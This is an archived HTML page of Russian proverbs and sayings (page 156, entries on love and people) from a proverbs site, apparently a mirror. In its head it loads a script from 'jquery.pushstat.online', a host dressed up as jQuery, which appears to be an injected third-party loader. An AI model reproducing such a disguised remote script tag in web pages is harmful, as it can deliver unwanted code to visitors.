

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.art/poslovici/poslovica_39_156.shtml
body_size: 5172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Русские - пословицы и поговорки</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="пословицы, поговорки, Русские">
  <meta name="description" content="Русские - пословицы и поговорки">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
    </div>
    <div id="center">
      <h2>Пословицы и поговорки: Русские</h2>
      <p align="center"></p>
      <div align="center"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p>Любишь меня, так люби и собачку мою!<br>
      Любишь подарки - люби и отдарки.<br>
      Любишь смородину -люби и оскомину.<br>
      Любишь тепло -терпи и дым.<br>
      Любишь чужую бороду драть, люби и свою подставлять<br>
      Люблю греться, да как бы не обжечься<br>
      Люблю дружка: укуся пирожка, да в запазушку<br>
      Люблю молодца за обычай<br>
      Люблю молодца и в татарине<br>
      Люблю парня за ухватки, а девку за уловки<br>
      Люблю серка за обычай: кряхтит да везет<br>
      Люблю серка за обычай: хоть не везет, да ржет<br>
      Люблю тебя, да не как себя<br>
      Люблю тебя, когда я у тебя; постыл ты мне, когда ты у меня<br>
      Люблю того, кто не обидит никого<br>
      Люблю, как клопа в углу: где увижу, тут и задавлю<br>
      Люблю, как черта в углу<br>
      Люблю, кума, как я у тебя; а как ты у меня, так смерть на меня<br>
      Люблю, что собака редьку<br>
      Любо - бери; нелюбо - не вороши<br>
      Любо - бери; нелюбо - прочь поди<br>
      Любо - так к венцу, не любо - к отцу<br>
      Любо брюху, что глаза кашу видят<br>
      Любо видеть, как девка с парнем идет<br>
      Любо глядеть на молотильщиков<br>
      Любо дураку, что чирий на боку<br>
      Любо, кумушка, - сиди; нелюбо - поди<br>
      Любовь - кольцо, а у кольца нет конца<br>
      Любовь братская - союз христианский<br>
      Любовь братская лучше каменных стен.<br>
      Любовь все побеждает.<br>
      Любовь да лад - не надобен и клад.<br>
      Любовь да свары - хуже пожара.<br>
      Любовь да совет - на том стоит свет.<br>
      Любовь да совет - так и нуждочки нет<br>
      Любовь да совет, так и горя нет.<br>
      Любовь за деньги не купишь.<br>
      Любовь закона не знает, годов не считает.<br>
      Любовь зла - полюбишь и козла.<br>
      Любовь зла, полюбит и козла<br>
      Любовь и малое принимает за великое.<br>
      Любовь и не глядит, а все видит.<br>
      Любовь и умника в дураки ставит.<br>
      Любовь может и слепа быть - черное за белое почитает.<br>
      Любовь на замок не закроешь.<br>
      Любовь начинается с глаз<br>
      Любовь не верстами меряется<br>
      Любовь не знает мести, а дружба - лести.<br>
      Любовь не картошка: в горшке не сваришь.<br>
      Любовь не картошка: не выбросишь в окошко.<br>
      Любовь не пожар; загорится - не потушишь.<br>
      Любовь ни зги не видит<br>
      Любовь слепа<br>
      Любовь твою забыть, так голосом завыть<br>
      Любовь холостого, что вешний лед<br>
      Любо-дорого смотреть<br>
      Любопытному на базаре нос прищемили.<br>
      Любят монахи, когда за них в поле работают.<br>
      Любящих и Бог любит<br>
      Люд голодный, а кус повадный<br>
      Людей - в беду, а сам домой бреду<br>
      Людей встретишь на дороге, попа на пороге.<br>
      Людей выучишь, себя выручишь.<br>
      Людей лечит, а сам из болятков нейдет<br>
      Людей много, а человека нет.<br>
      Людей не осуждай, а за собой примечай!<br>
      Людей не слушать - в добре не жить.<br>
      Людей не удивишь, хоть себя и уморишь<br>
      Людей повидать, в кабаках побывать<br>
      Людей поглядеть и себя показать<br>
      Людей продать - почем ни взять; а на себя и цены нет<br>
      Людей хулит, а сам лыком шит<br>
      Людей-то много, да человека нет<br>
      Люди - всё, а деньги - сор.<br>
      Люди - дорогой, а волк - стороной.<br>
      Люди - молотить, а он замки колотить.<br>
      Люди мостили - люди и ходят<br>
      Люди мрут, нам дорогу трут<br>
      Люди мудренее, а годы голее<br>
      Люди на лес не зинут, лес не сгинет<br>
      Люди неграмотны, а пряники едят писаны<br>
      Люди пахать, а мы руками махать<br>
      Люди пеши, а ты на карачках<br>
      Люди пировать, а мы горевать<br>
      Люди пишут не пером, а умом.<br>
      Люди пьют - по головке гладят; мы за чарку - стыд да сором<br>
      Люди пьют, так честь и хвала; а мы запьем - стыд да беда<br>
      Люди рады лету, пчела рада цвету<br>
      Люди с базара, а Назар на базар<br>
      Люди с кладушками плачут, а мы с краюшками пляшем.<br>
      Люди с лихостию, а Бог с милостию<br>
      Люди с торгом, а мы с отволокой<br>
      Люди собираются молебен петь - дай и я помолюсь даром<br>
      Люди солгали, да и мы правды не сказали<br>
      Люди спать, а он в ушах ковырять<br>
      Люди спать, а они желудей искать<br>
      Люди споруются, животов не жалеют<br>
      Люди ссорятся, а воеводы кормятся.<br>
      Люди станут точу белить, а мы луга делить<br>
      Люди ступают, никто их не слышит; а мы как в ступе: что ни ступим, то стукнем<br>
      <br></p>
      <center>
        <a href="/poslovici/poslovica_39_1.shtml">1</a> <a href="/poslovici/poslovica_39_2.shtml">2</a> <a href="/poslovici/poslovica_39_3.shtml">3</a> <a href="/poslovici/poslovica_39_4.shtml">4</a> <a href="/poslovici/poslovica_39_5.shtml">5</a> <a href="/poslovici/poslovica_39_6.shtml">6</a> <a href="/poslovici/poslovica_39_7.shtml">7</a> <a href="/poslovici/poslovica_39_8.shtml">8</a> <a href="/poslovici/poslovica_39_9.shtml">9</a> <a href="/poslovici/poslovica_39_10.shtml">10</a> <a href="/poslovici/poslovica_39_11.shtml">11</a> <a href="/poslovici/poslovica_39_12.shtml">12</a> <a href="/poslovici/poslovica_39_13.shtml">13</a> <a href="/poslovici/poslovica_39_14.shtml">14</a> <a href="/poslovici/poslovica_39_15.shtml">15</a> <a href="/poslovici/poslovica_39_16.shtml">16</a> <a href="/poslovici/poslovica_39_17.shtml">17</a> <a href="/poslovici/poslovica_39_18.shtml">18</a> <a href="/poslovici/poslovica_39_19.shtml">19</a> <a href="/poslovici/poslovica_39_20.shtml">20</a> <a href="/poslovici/poslovica_39_21.shtml">21</a> <a href="/poslovici/poslovica_39_22.shtml">22</a> <a href="/poslovici/poslovica_39_23.shtml">23</a> <a href="/poslovici/poslovica_39_24.shtml">24</a> <a href="/poslovici/poslovica_39_25.shtml">25</a> <a href="/poslovici/poslovica_39_26.shtml">26</a> <a href="/poslovici/poslovica_39_27.shtml">27</a> <a href="/poslovici/poslovica_39_28.shtml">28</a> <a href="/poslovici/poslovica_39_29.shtml">29</a> <a href="/poslovici/poslovica_39_30.shtml">30</a> <a href="/poslovici/poslovica_39_31.shtml">31</a> <a href="/poslovici/poslovica_39_32.shtml">32</a> <a href="/poslovici/poslovica_39_33.shtml">33</a> <a href="/poslovici/poslovica_39_34.shtml">34</a> <a href="/poslovici/poslovica_39_35.shtml">35</a> <a href="/poslovici/poslovica_39_36.shtml">36</a> <a href="/poslovici/poslovica_39_37.shtml">37</a> <a href="/poslovici/poslovica_39_38.shtml">38</a> <a href="/poslovici/poslovica_39_39.shtml">39</a> <a href="/poslovici/poslovica_39_40.shtml">40</a> <a href="/poslovici/poslovica_39_41.shtml">41</a> <a href="/poslovici/poslovica_39_42.shtml">42</a> <a href="/poslovici/poslovica_39_43.shtml">43</a> <a href="/poslovici/poslovica_39_44.shtml">44</a> <a href="/poslovici/poslovica_39_45.shtml">45</a> <a href="/poslovici/poslovica_39_46.shtml">46</a> <a href="/poslovici/poslovica_39_47.shtml">47</a> <a href="/poslovici/poslovica_39_48.shtml">48</a> <a href="/poslovici/poslovica_39_49.shtml">49</a> <a href="/poslovici/poslovica_39_50.shtml">50</a> <a href="/poslovici/poslovica_39_51.shtml">51</a> <a href="/poslovici/poslovica_39_52.shtml">52</a> <a href="/poslovici/poslovica_39_53.shtml">53</a> <a href="/poslovici/poslovica_39_54.shtml">54</a> <a href="/poslovici/poslovica_39_55.shtml">55</a> <a href="/poslovici/poslovica_39_56.shtml">56</a> <a href="/poslovici/poslovica_39_57.shtml">57</a> <a href="/poslovici/poslovica_39_58.shtml">58</a> <a href="/poslovici/poslovica_39_59.shtml">59</a> <a href="/poslovici/poslovica_39_60.shtml">60</a> <a href="/poslovici/poslovica_39_61.shtml">61</a> <a href="/poslovici/poslovica_39_62.shtml">62</a> <a href="/poslovici/poslovica_39_63.shtml">63</a> <a href="/poslovici/poslovica_39_64.shtml">64</a> <a href="/poslovici/poslovica_39_65.shtml">65</a> <a href="/poslovici/poslovica_39_66.shtml">66</a> <a href="/poslovici/poslovica_39_67.shtml">67</a> <a href="/poslovici/poslovica_39_68.shtml">68</a> <a href="/poslovici/poslovica_39_69.shtml">69</a> <a href="/poslovici/poslovica_39_70.shtml">70</a> <a href="/poslovici/poslovica_39_71.shtml">71</a> <a href="/poslovici/poslovica_39_72.shtml">72</a> <a href="/poslovici/poslovica_39_73.shtml">73</a> <a href="/poslovici/poslovica_39_74.shtml">74</a> <a href="/poslovici/poslovica_39_75.shtml">75</a> <a href="/poslovici/poslovica_39_76.shtml">76</a> <a href="/poslovici/poslovica_39_77.shtml">77</a> <a href="/poslovici/poslovica_39_78.shtml">78</a> <a href="/poslovici/poslovica_39_79.shtml">79</a> <a href="/poslovici/poslovica_39_80.shtml">80</a> <a href="/poslovici/poslovica_39_81.shtml">81</a> <a href="/poslovici/poslovica_39_82.shtml">82</a> <a href="/poslovici/poslovica_39_83.shtml">83</a> <a href="/poslovici/poslovica_39_84.shtml">84</a> <a href="/poslovici/poslovica_39_85.shtml">85</a> <a href="/poslovici/poslovica_39_86.shtml">86</a> <a href="/poslovici/poslovica_39_87.shtml">87</a> <a href="/poslovici/poslovica_39_88.shtml">88</a> <a href="/poslovici/poslovica_39_89.shtml">89</a> <a href="/poslovici/poslovica_39_90.shtml">90</a> <a href="/poslovici/poslovica_39_91.shtml">91</a> <a href="/poslovici/poslovica_39_92.shtml">92</a> <a href="/poslovici/poslovica_39_93.shtml">93</a> <a href="/poslovici/poslovica_39_94.shtml">94</a> <a href="/poslovici/poslovica_39_95.shtml">95</a> <a href="/poslovici/poslovica_39_96.shtml">96</a> <a href="/poslovici/poslovica_39_97.shtml">97</a> <a href="/poslovici/poslovica_39_98.shtml">98</a> <a href="/poslovici/poslovica_39_99.shtml">99</a> <a href="/poslovici/poslovica_39_100.shtml">100</a> <a href="/poslovici/poslovica_39_101.shtml">101</a> <a href="/poslovici/poslovica_39_102.shtml">102</a> <a href="/poslovici/poslovica_39_103.shtml">103</a> <a href="/poslovici/poslovica_39_104.shtml">104</a> <a href="/poslovici/poslovica_39_105.shtml">105</a> <a href="/poslovici/poslovica_39_106.shtml">106</a> <a href="/poslovici/poslovica_39_107.shtml">107</a> <a href="/poslovici/poslovica_39_108.shtml">108</a> <a href="/poslovici/poslovica_39_109.shtml">109</a> <a href="/poslovici/poslovica_39_110.shtml">110</a> <a href="/poslovici/poslovica_39_111.shtml">111</a> <a href="/poslovici/poslovica_39_112.shtml">112</a> <a href="/poslovici/poslovica_39_113.shtml">113</a> <a href="/poslovici/poslovica_39_114.shtml">114</a> <a href="/poslovici/poslovica_39_115.shtml">115</a> <a href="/poslovici/poslovica_39_116.shtml">116</a> <a href="/poslovici/poslovica_39_117.shtml">117</a> <a href="/poslovici/poslovica_39_118.shtml">118</a> <a href="/poslovici/poslovica_39_119.shtml">119</a> <a href="/poslovici/poslovica_39_120.shtml">120</a> <a href="/poslovici/poslovica_39_121.shtml">121</a> <a href="/poslovici/poslovica_39_122.shtml">122</a> <a href="/poslovici/poslovica_39_123.shtml">123</a> <a href="/poslovici/poslovica_39_124.shtml">124</a> <a href="/poslovici/poslovica_39_125.shtml">125</a> <a href="/poslovici/poslovica_39_126.shtml">126</a> <a href="/poslovici/poslovica_39_127.shtml">127</a> <a href="/poslovici/poslovica_39_128.shtml">128</a> <a href="/poslovici/poslovica_39_129.shtml">129</a> <a href="/poslovici/poslovica_39_130.shtml">130</a> <a href="/poslovici/poslovica_39_131.shtml">131</a> <a href="/poslovici/poslovica_39_132.shtml">132</a> <a href="/poslovici/poslovica_39_133.shtml">133</a> <a href="/poslovici/poslovica_39_134.shtml">134</a> <a href="/poslovici/poslovica_39_135.shtml">135</a> <a href="/poslovici/poslovica_39_136.shtml">136</a> <a href="/poslovici/poslovica_39_137.shtml">137</a> <a href="/poslovici/poslovica_39_138.shtml">138</a> <a href="/poslovici/poslovica_39_139.shtml">139</a> <a href="/poslovici/poslovica_39_140.shtml">140</a> <a href="/poslovici/poslovica_39_141.shtml">141</a> <a href="/poslovici/poslovica_39_142.shtml">142</a> <a href="/poslovici/poslovica_39_143.shtml">143</a> <a href="/poslovici/poslovica_39_144.shtml">144</a> <a href="/poslovici/poslovica_39_145.shtml">145</a> <a href="/poslovici/poslovica_39_146.shtml">146</a> <a href="/poslovici/poslovica_39_147.shtml">147</a> <a href="/poslovici/poslovica_39_148.shtml">148</a> <a href="/poslovici/poslovica_39_149.shtml">149</a> <a href="/poslovici/poslovica_39_150.shtml">150</a> <a href="/poslovici/poslovica_39_151.shtml">151</a> <a href="/poslovici/poslovica_39_152.shtml">152</a> <a href="/poslovici/poslovica_39_153.shtml">153</a> <a href="/poslovici/poslovica_39_154.shtml">154</a> <a href="/poslovici/poslovica_39_155.shtml">155</a> 156 <a href="/poslovici/poslovica_39_157.shtml">157</a> <a href="/poslovici/poslovica_39_158.shtml">158</a> <a href="/poslovici/poslovica_39_159.shtml">159</a> <a href="/poslovici/poslovica_39_160.shtml">160</a> <a href="/poslovici/poslovica_39_161.shtml">161</a> <a href="/poslovici/poslovica_39_162.shtml">162</a> <a href="/poslovici/poslovica_39_163.shtml">163</a> <a href="/poslovici/poslovica_39_164.shtml">164</a> <a href="/poslovici/poslovica_39_165.shtml">165</a> <a href="/poslovici/poslovica_39_166.shtml">166</a> <a href="/poslovici/poslovica_39_167.shtml">167</a> <a href="/poslovici/poslovica_39_168.shtml">168</a> <a href="/poslovici/poslovica_39_169.shtml">169</a> <a href="/poslovici/poslovica_39_170.shtml">170</a> <a href="/poslovici/poslovica_39_171.shtml">171</a> <a href="/poslovici/poslovica_39_172.shtml">172</a> <a href="/poslovici/poslovica_39_173.shtml">173</a> <a href="/poslovici/poslovica_39_174.shtml">174</a> <a href="/poslovici/poslovica_39_175.shtml">175</a> <a href="/poslovici/poslovica_39_176.shtml">176</a> <a href="/poslovici/poslovica_39_177.shtml">177</a> <a href="/poslovici/poslovica_39_178.shtml">178</a> <a href="/poslovici/poslovica_39_179.shtml">179</a> <a href="/poslovici/poslovica_39_180.shtml">180</a> <a href="/poslovici/poslovica_39_181.shtml">181</a> <a href="/poslovici/poslovica_39_182.shtml">182</a> <a href="/poslovici/poslovica_39_183.shtml">183</a> <a href="/poslovici/poslovica_39_184.shtml">184</a> <a href="/poslovici/poslovica_39_185.shtml">185</a> <a href="/poslovici/poslovica_39_186.shtml">186</a> <a href="/poslovici/poslovica_39_187.shtml">187</a> <a href="/poslovici/poslovica_39_188.shtml">188</a> <a href="/poslovici/poslovica_39_189.shtml">189</a> <a href="/poslovici/poslovica_39_190.shtml">190</a> <a href="/poslovici/poslovica_39_191.shtml">191</a> <a href="/poslovici/poslovica_39_192.shtml">192</a> <a href="/poslovici/poslovica_39_193.shtml">193</a> <a href="/poslovici/poslovica_39_194.shtml">194</a> <a href="/poslovici/poslovica_39_195.shtml">195</a> <a href="/poslovici/poslovica_39_196.shtml">196</a> <a href="/poslovici/poslovica_39_197.shtml">197</a> <a href="/poslovici/poslovica_39_198.shtml">198</a> <a href="/poslovici/poslovica_39_199.shtml">199</a> <a href="/poslovici/poslovica_39_200.shtml">200</a> <a href="/poslovici/poslovica_39_201.shtml">201</a> <a href="/poslovici/poslovica_39_202.shtml">202</a> <a href="/poslovici/poslovica_39_203.shtml">203</a> <a href="/poslovici/poslovica_39_204.shtml">204</a> <a href="/poslovici/poslovica_39_205.shtml">205</a> <a href="/poslovici/poslovica_39_206.shtml">206</a> <a href="/poslovici/poslovica_39_207.shtml">207</a> <a href="/poslovici/poslovica_39_208.shtml">208</a> <a href="/poslovici/poslovica_39_209.shtml">209</a> <a href="/poslovici/poslovica_39_210.shtml">210</a> <a href="/poslovici/poslovica_39_211.shtml">211</a> <a href="/poslovici/poslovica_39_212.shtml">212</a> <a href="/poslovici/poslovica_39_213.shtml">213</a> <a href="/poslovici/poslovica_39_214.shtml">214</a> <a href="/poslovici/poslovica_39_215.shtml">215</a> <a href="/poslovici/poslovica_39_216.shtml">216</a> <a href="/poslovici/poslovica_39_217.shtml">217</a> <a href="/poslovici/poslovica_39_218.shtml">218</a> <a href="/poslovici/poslovica_39_219.shtml">219</a> <a href="/poslovici/poslovica_39_220.shtml">220</a> <a href="/poslovici/poslovica_39_221.shtml">221</a> <a href="/poslovici/poslovica_39_222.shtml">222</a> <a href="/poslovici/poslovica_39_223.shtml">223</a> <a href="/poslovici/poslovica_39_224.shtml">224</a> <a href="/poslovici/poslovica_39_225.shtml">225</a> <a href="/poslovici/poslovica_39_226.shtml">226</a> <a href="/poslovici/poslovica_39_227.shtml">227</a> <a href="/poslovici/poslovica_39_228.shtml">228</a> <a href="/poslovici/poslovica_39_229.shtml">229</a> <a href="/poslovici/poslovica_39_230.shtml">230</a> <a href="/poslovici/poslovica_39_231.shtml">231</a> <a href="/poslovici/poslovica_39_232.shtml">232</a> <a href="/poslovici/poslovica_39_233.shtml">233</a> <a href="/poslovici/poslovica_39_234.shtml">234</a> <a href="/poslovici/poslovica_39_235.shtml">235</a> <a href="/poslovici/poslovica_39_236.shtml">236</a> <a href="/poslovici/poslovica_39_237.shtml">237</a> <a href="/poslovici/poslovica_39_238.shtml">238</a> <a href="/poslovici/poslovica_39_239.shtml">239</a> <a href="/poslovici/poslovica_39_240.shtml">240</a> <a href="/poslovici/poslovica_39_241.shtml">241</a> <a href="/poslovici/poslovica_39_242.shtml">242</a> <a href="/poslovici/poslovica_39_243.shtml">243</a> <a href="/poslovici/poslovica_39_244.shtml">244</a> <a href="/poslovici/poslovica_39_245.shtml">245</a> <a href="/poslovici/poslovica_39_246.shtml">246</a> <a href="/poslovici/poslovica_39_247.shtml">247</a> <a href="/poslovici/poslovica_39_248.shtml">248</a> <a href="/poslovici/poslovica_39_249.shtml">249</a> <a href="/poslovici/poslovica_39_250.shtml">250</a> <a href="/poslovici/poslovica_39_251.shtml">251</a> <a href="/poslovici/poslovica_39_252.shtml">252</a> <a href="/poslovici/poslovica_39_253.shtml">253</a> <a href="/poslovici/poslovica_39_254.shtml">254</a> <a href="/poslovici/poslovica_39_255.shtml">255</a> <a href="/poslovici/poslovica_39_256.shtml">256</a> <a href="/poslovici/poslovica_39_257.shtml">257</a> <a href="/poslovici/poslovica_39_258.shtml">258</a> <a href="/poslovici/poslovica_39_259.shtml">259</a> <a href="/poslovici/poslovica_39_260.shtml">260</a> <a href="/poslovici/poslovica_39_261.shtml">261</a> <a href="/poslovici/poslovica_39_262.shtml">262</a> <a href="/poslovici/poslovica_39_263.shtml">263</a> <a href="/poslovici/poslovica_39_264.shtml">264</a> <a href="/poslovici/poslovica_39_265.shtml">265</a> <a href="/poslovici/poslovica_39_266.shtml">266</a> <a href="/poslovici/poslovica_39_267.shtml">267</a> <a href="/poslovici/poslovica_39_268.shtml">268</a> <a href="/poslovici/poslovica_39_269.shtml">269</a> <a href="/poslovici/poslovica_39_270.shtml">270</a> <a href="/poslovici/poslovica_39_271.shtml">271</a> <a href="/poslovici/poslovica_39_272.shtml">272</a> <a href="/poslovici/poslovica_39_273.shtml">273</a> <a href="/poslovici/poslovica_39_274.shtml">274</a> <a href="/poslovici/poslovica_39_275.shtml">275</a> <a href="/poslovici/poslovica_39_276.shtml">276</a> <a href="/poslovici/poslovica_39_277.shtml">277</a> <a href="/poslovici/poslovica_39_278.shtml">278</a> <a href="/poslovici/poslovica_39_279.shtml">279</a> <a href="/poslovici/poslovica_39_280.shtml">280</a> <a href="/poslovici/poslovica_39_281.shtml">281</a> <a href="/poslovici/poslovica_39_282.shtml">282</a> <a href="/poslovici/poslovica_39_283.shtml">283</a> <a href="/poslovici/poslovica_39_284.shtml">284</a> <a href="/poslovici/poslovica_39_285.shtml">285</a> <a href="/poslovici/poslovica_39_286.shtml">286</a> <a href="/poslovici/poslovica_39_287.shtml">287</a> <a href="/poslovici/poslovica_39_288.shtml">288</a> <a href="/poslovici/poslovica_39_289.shtml">289</a> <a href="/poslovici/poslovica_39_290.shtml">290</a> <a href="/poslovici/poslovica_39_291.shtml">291</a> <a href="/poslovici/poslovica_39_292.shtml">292</a> <a href="/poslovici/poslovica_39_293.shtml">293</a> <a href="/poslovici/poslovica_39_294.shtml">294</a> <a href="/poslovici/poslovica_39_295.shtml">295</a> <a href="/poslovici/poslovica_39_296.shtml">296</a> <a href="/poslovici/poslovica_39_297.shtml">297</a> <a href="/poslovici/poslovica_39_298.shtml">298</a> <a href="/poslovici/poslovica_39_299.shtml">299</a> <a href="/poslovici/poslovica_39_300.shtml">300</a> <a href="/poslovici/poslovica_39_301.shtml">301</a> <a href="/poslovici/poslovica_39_302.shtml">302</a> <a href="/poslovici/poslovica_39_303.shtml">303</a> <a href="/poslovici/poslovica_39_304.shtml">304</a> <a href="/poslovici/poslovica_39_305.shtml">305</a> <a href="/poslovici/poslovica_39_306.shtml">306</a> <a href="/poslovici/poslovica_39_307.shtml">307</a> <a href="/poslovici/poslovica_39_308.shtml">308</a> <a href="/poslovici/poslovica_39_309.shtml">309</a> <a href="/poslovici/poslovica_39_310.shtml">310</a> <a href="/poslovici/poslovica_39_311.shtml">311</a> <a href="/poslovici/poslovica_39_312.shtml">312</a> <a href="/poslovici/poslovica_39_313.shtml">313</a> <a href="/poslovici/poslovica_39_314.shtml">314</a> <a href="/poslovici/poslovica_39_315.shtml">315</a> <a href="/poslovici/poslovica_39_316.shtml">316</a> <a href="/poslovici/poslovica_39_317.shtml">317</a> <a href="/poslovici/poslovica_39_318.shtml">318</a> <a href="/poslovici/poslovica_39_319.shtml">319</a> <a href="/poslovici/poslovica_39_320.shtml">320</a> <a href="/poslovici/poslovica_39_321.shtml">321</a> <a href="/poslovici/poslovica_39_322.shtml">322</a> <a href="/poslovici/poslovica_39_323.shtml">323</a> <a href="/poslovici/poslovica_39_324.shtml">324</a> <a href="/poslovici/poslovica_39_325.shtml">325</a> <a href="/poslovici/poslovica_39_326.shtml">326</a> <a href="/poslovici/poslovica_39_327.shtml">327</a> <a href="/poslovici/poslovica_39_328.shtml">328</a> <a href="/poslovici/poslovica_39_329.shtml">329</a> <a href="/poslovici/poslovica_39_330.shtml">330</a> <a href="/poslovici/poslovica_39_331.shtml">331</a> <a href="/poslovici/poslovica_39_332.shtml">332</a> <a href="/poslovici/poslovica_39_333.shtml">333</a> <a href="/poslovici/poslovica_39_334.shtml">334</a> <a href="/poslovici/poslovica_39_335.shtml">335</a> <a href="/poslovici/poslovica_39_336.shtml">336</a> <a href="/poslovici/poslovica_39_337.shtml">337</a> <a href="/poslovici/poslovica_39_338.shtml">338</a> <a href="/poslovici/poslovica_39_339.shtml">339</a> <a href="/poslovici/poslovica_39_340.shtml">340</a> <a href="/poslovici/poslovica_39_341.shtml">341</a> <a href="/poslovici/poslovica_39_342.shtml">342</a> <a href="/poslovici/poslovica_39_343.shtml">343</a> <a href="/poslovici/poslovica_39_344.shtml">344</a> <a href="/poslovici/poslovica_39_345.shtml">345</a> <a href="/poslovici/poslovica_39_346.shtml">346</a> <a href="/poslovici/poslovica_39_347.shtml">347</a> <a href="/poslovici/poslovica_39_348.shtml">348</a> <a href="/poslovici/poslovica_39_349.shtml">349</a> <a href="/poslovici/poslovica_39_350.shtml">350</a> <a href="/poslovici/poslovica_39_351.shtml">351</a> <a href="/poslovici/poslovica_39_352.shtml">352</a> <a href="/poslovici/poslovica_39_353.shtml">353</a> <a href="/poslovici/poslovica_39_354.shtml">354</a> <a href="/poslovici/poslovica_39_355.shtml">355</a> <a href="/poslovici/poslovica_39_356.shtml">356</a> <a href="/poslovici/poslovica_39_357.shtml">357</a> <a href="/poslovici/poslovica_39_358.shtml">358</a> <a href="/poslovici/poslovica_39_359.shtml">359</a> <a href="/poslovici/poslovica_39_360.shtml">360</a> <a href="/poslovici/poslovica_39_361.shtml">361</a> <a href="/poslovici/poslovica_39_362.shtml">362</a> <a href="/poslovici/poslovica_39_363.shtml">363</a> <a href="/poslovici/poslovica_39_364.shtml">364</a>
      </center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Интересное</p>
      </div>
      <div align="center">
        <br>
        <center>
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-4342702175084859";
          /* 160x600, создано 19.10.09 */
          google_ad_slot = "4475407690";
          google_ad_width = 160;
          google_ad_height = 600;
          //-->
          </script>
        </center>
      </div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009-2018 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
</body>
</html>
